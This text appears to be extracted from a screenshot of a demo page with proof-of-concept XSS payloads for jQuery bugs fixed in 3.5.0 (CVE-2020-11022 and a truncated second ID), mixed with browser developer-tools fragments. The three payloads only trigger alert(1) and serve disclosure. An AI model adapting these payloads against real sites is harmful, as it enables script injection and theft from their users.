 1
确定
jQuery XSS Examples (CVE-2020-11022/CVE-2
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
<div id="div"> == $0
<style><style ></style>
<img src="x" onerror="alert(1)">
</div>
</body>
</html>